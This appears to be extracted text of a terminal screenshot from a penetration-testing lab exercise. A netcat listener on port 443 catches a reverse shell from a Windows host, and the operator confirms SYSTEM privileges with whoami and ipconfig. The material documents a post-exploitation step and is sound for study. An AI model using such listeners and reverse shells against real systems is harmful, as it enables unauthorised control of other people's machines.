 ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.169] 57323
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.169
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC59D9F43F}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>